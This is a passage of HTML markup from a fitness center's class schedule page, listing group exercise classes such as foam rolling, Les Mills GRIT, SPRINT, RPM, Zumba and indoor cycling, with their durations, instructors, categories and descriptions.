                <span class="xs-right-sm-left">
                                            <span class="bold-text">60</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="https://phw-wb.smarthealthclubs.com/profile.php?id=426680&amp;Department=GroupExercise">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/profile-pic/426680.jpg?t=1627508909" alt="" border="0"></div>
                <span>Greg Hall</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                            <div style="margin-top:10px;">
                                            <b>Starts</b>&nbsp;Thu, Jul 08,
                                                        </div>
                        <div class="lnkShowMoreText">
                
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Cardio</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>All Levels</span>
                </div>
                                    <div style="clear: both;"></div>
            <div id="div-Classes-class-details-5031" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-6086">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>Foam Roller Release</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">30</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="https://phw-wb.smarthealthclubs.com/profile.php?id=426680&amp;Department=GroupExercise">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/profile-pic/426680.jpg?t=1627508909" alt="" border="0"></div>
                <span>Greg Hall</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                            <div style="margin-top:10px;">
                                            <b>Starts</b>&nbsp;Sat, Mar 05,
                                                                <b>Ends</b>&nbsp;Fri, Jun 30
                                    </div>
                        <div class="lnkShowMoreText">
                Full Body 30 Minute foam rolling class. Teaches a form of myofascial release that one can also do own their own using the roller to release muscular tension without the use of a therapist. Releasing tension from your trigger points in a foam roller class also enables your muscles to stretch more easily.
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Mind Body</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>Beginner</span>
                </div>
                                    <div style="clear: both;"></div>
            <div id="div-Classes-class-details-6086" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-4121">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>GRIT Strength</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">30</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
            <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
            <div class="gutter-padding row pull-left" style="margin-bottom:15px; width:100%; font-size:13px;">
                <div class="col-xs-12 col-sm-12 col-md-12">
                                            <span class="planFood pull-left">Price:&nbsp;</span>
                        <span class="bold-text xs-right-sm-left">
                                                                                     </span>
                                    </div>
            </div>
        </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="javascript:void(0);">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/fitness-companies/46/logo.jpg" alt="" border="0"></div>
                <span>Peak Health &amp; Wellness Center</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                LES MILLS GRIT™ Strength is a 30-minute high-intensity interval training (HIIT) workout, designed to improve strength, cardiovascular fitness and build lean muscle. This workout uses barbell, weight plate and bodyweight exercises to blast all major muscle groups. LES MILLS GRIT Strength takes cutting-edge HIIT and combines it with powerful music and inspirational coaches who will be down on the floor with you, motivating you to go harder to get fit, fast.
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Strength,Cardio</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>All Levels</span>
                </div>
                                    <div style="clear: both;"></div>
            <div id="div-Classes-class-details-4121" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-4123">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>SPRINT</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">30</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
            <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
            <div class="gutter-padding row pull-left" style="margin-bottom:15px; width:100%; font-size:13px;">
                <div class="col-xs-12 col-sm-12 col-md-12">
                                            <span class="planFood pull-left">Price:&nbsp;</span>
                        <span class="bold-text xs-right-sm-left">
                                                                                     </span>
                                    </div>
            </div>
        </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="javascript:void(0);">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/fitness-companies/46/logo.jpg" alt="" border="0"></div>
                <span>Peak Health &amp; Wellness Center</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                LES MILLS SPRINT ™ is a 30-minute High-Intensity Interval Training (HIIT) workout, using an indoor bike to achieve fast results. It's a short, intense style of training where the thrill and motivation comes from pushing your physical and mental limits.
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Cardio,Cycle</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>All Levels</span>
                </div>
                                    <div style="clear: both;"></div>
            <div id="div-Classes-class-details-4123" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-4115">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>Kettlebell HIIT</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">55</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
            <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
            <div class="gutter-padding row pull-left" style="margin-bottom:15px; width:100%; font-size:13px;">
                <div class="col-xs-12 col-sm-12 col-md-12">
                                            <span class="planFood pull-left">Price:&nbsp;</span>
                        <span class="bold-text xs-right-sm-left">
                                                                                     </span>
                                    </div>
            </div>
        </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="javascript:void(0);">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/fitness-companies/46/logo.jpg" alt="" border="0"></div>
                <span>Peak Health &amp; Wellness Center</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                A form of high intensity interval training designed to get your heart rate up, while teaching the body to lower the heart rate in a short amount of time. This is done with a step combining, plyometrics, and kettlebells to build long lean muscles, improve strength, power in the upper body, core, and lower body. These exercises are designed to increase coordination, joint mobility, speed, and overall endurance. Monday's class uses two kettlebells once once kettlebell is mastered.
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                                            <div style="clear: both;"></div>
            <div id="div-Classes-class-details-4115" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-4148">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>Zumba</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">60</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
            <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
            <div class="gutter-padding row pull-left" style="margin-bottom:15px; width:100%; font-size:13px;">
                <div class="col-xs-12 col-sm-12 col-md-12">
                                            <span class="planFood pull-left">Price:&nbsp;</span>
                        <span class="bold-text xs-right-sm-left">
                                                                                     </span>
                                    </div>
            </div>
        </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="javascript:void(0);">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/fitness-companies/46/logo.jpg" alt="" border="0"></div>
                <span>Peak Health &amp; Wellness Center</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                Take the "work" out of workout, by mixing low-intensity and high-intensity moves for an interval-style, calorie-burning dance fitness party. Once the Latin and World rhythms take over, you'll see why Zumba® Fitness classes are often called exercise in disguise.
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Dance</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>All Levels</span>
                </div>
                                    <div style="clear: both;"></div>
            <div id="div-Classes-class-details-4148" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-7950">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>Cycle 60</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">60</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="https://phw-wb.smarthealthclubs.com/profile.php?id=731352&amp;Department=GroupExercise">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/profile-pic/731352.jpg?t=1664302547" alt="" border="0"></div>
                <span>Shania Parker</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                This high energy class class is designed to offer a full body workout with varying tempos, stellar music, and inspiring coaches. Cycle 60 will give you 50-60 minuets of music-driven rides that will take you out of your comfort zone, leave you feeling stronger, accomplished, and inspired! EveryBODY is welcome.
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Strength,Cardio,Cycle</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>All Levels</span>
                </div>
                                        <div class="bold-text row-small-xs" style="margin-right: 10px; margin-top:10px;">Equipment needed and Class etiquette:&nbsp;</div>
                <div class="lnkShowMoreText" style="word-wrap: break-word;">
                    If you're new, come 5-10 minuets early for help setting up your bike.
                </div>
                        <div style="clear: both;"></div>
            <div id="div-Classes-class-details-7950" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-7951">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>Cycle 45</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">45</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="https://phw-wb.smarthealthclubs.com/profile.php?id=731352&amp;Department=GroupExercise">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/profile-pic/731352.jpg?t=1664302547" alt="" border="0"></div>
                <span>Shania Parker</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                This high energy class class is designed to offer a full body workout with varying tempos, stellar music, and inspiring coaches. Cycle 45 is a music driven, heart pumping workout that will take you out of your comfort zone, leave you feeling stronger, accomplished, and inspired! EveryBODY is welcome.
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Strength,Cardio,Cycle</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>All Levels</span>
                </div>
                                        <div class="bold-text row-small-xs" style="margin-right: 10px; margin-top:10px;">Equipment needed and Class etiquette:&nbsp;</div>
                <div class="lnkShowMoreText" style="word-wrap: break-word;">
                    If you're new, please come 5-10 minutes early if you need help setting up your bike.
                </div>
                        <div style="clear: both;"></div>
            <div id="div-Classes-class-details-7951" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-7952">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>Cycle 30</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">30</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="https://phw-wb.smarthealthclubs.com/profile.php?id=731352&amp;Department=GroupExercise">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/profile-pic/731352.jpg?t=1664302547" alt="" border="0"></div>
                <span>Shania Parker</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                Pinched for time?  Try out this express cycle 30 designed to get your cardio in QUICK. Come in and let the music move you, let our coaches motivate you. <br/> Get in. Get out. Get Sweaty.
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Strength,Cardio,Cycle</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>Advanced</span>
                </div>
                                        <div class="bold-text row-small-xs" style="margin-right: 10px; margin-top:10px;">Equipment needed and Class etiquette:&nbsp;</div>
                <div class="lnkShowMoreText" style="word-wrap: break-word;">
                    If you're new, please show up 5-10 minutes early for help setting up your bike.
                </div>
                        <div style="clear: both;"></div>
            <div id="div-Classes-class-details-7952" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-7953">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>RPM 30</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">30</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="https://phw-wb.smarthealthclubs.com/profile.php?id=731352&amp;Department=GroupExercise">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/profile-pic/731352.jpg?t=1664302547" alt="" border="0"></div>
                <span>Shania Parker</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                Get in, get out quick with this 30 min class. Les Mills RPM is a great way to build up your sense of personal achievement. You can draw on the group’s energy and find your rhythm in the music. You control your own resistance levels and speed so you can build up your fitness level over time. It’s a journey, not a race!
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Cardio,Cycle</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>All Levels</span>
                </div>
                                    <div style="clear: both;"></div>
            <div id="div-Classes-class-details-7953" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-7956">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>GRIT Cardio</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">30</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="https://phw-wb.smarthealthclubs.com/profile.php?id=731352&amp;Department=GroupExercise">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/profile-pic/731352.jpg?t=1664302547" alt="" border="0"></div>
                <span>Shania Parker</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                LES MILLS GRIT™ Cardio is a 30-minute high-intensity interval training (HIIT) workout that improves cardiovascular fitness, increases speed and maximizes calorie burn. This workout uses a variety of body weight exercises and provides the challenge and intensity you need to get results fast. LES MILLS GRIT Cardio takes HIIT and combines it with powerful music and inspirational coaches who will be down on the floor with you, motivating you to go harder to get fit, fast.
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Cardio,Cardio Strength</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>All Levels</span>
                </div>
                                    <div style="clear: both;"></div>
            <div id="div-Classes-class-details-7956" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-7959">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>GRIT Athletic</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">30</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="https://phw-wb.smarthealthclubs.com/profile.php?id=731352&amp;Department=GroupExercise">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/profile-pic/731352.jpg?t=1664302547" alt="" border="0"></div>
                <span>Shania Parker</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                LES MILLS GRIT™ Athletic is a 30-minute high-intensity interval training (HIIT) sports conditioning workout, designed to make you perform like an athlete. This workout often uses a step, bodyweight exercises and multi-dimensional sports conditioning training to increase your overall athletic performance: strength, agility, speed and power.
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Strength,Cardio,Cardio Strength</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>All Levels</span>
                </div>
                                    <div style="clear: both;"></div>
            <div id="div-Classes-class-details-7959" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
